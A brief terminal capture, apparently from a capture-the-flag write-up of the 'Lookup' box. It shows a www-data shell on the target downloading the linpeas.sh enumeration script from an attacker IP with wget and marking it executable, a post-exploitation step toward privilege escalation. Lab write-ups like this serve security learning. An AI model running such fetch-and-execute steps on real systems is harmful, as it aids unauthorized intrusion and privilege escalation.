 www-data@lookup:/var/www/files.lookup.thm/public_html/elFinder/php$ cd /tmp
www-data@lookup:/tmp$ wget http://10.9.151.70/linpeas.sh
--2025-01-23 17:40:15--  http://10.9.151.70/linpeas.sh
Connecting to 10.9.151.70:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 762836 (745K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[=================================================================================================================>] 744.96K  2.29MB/s    in 0.3s
2025-01-23 17:40:16 (2.29 MB/s) - 'linpeas.sh' saved [762836/762836]
www-data@lookup:/tmp$ chmod +x linpeas.sh
www-data@lookup:/tmp$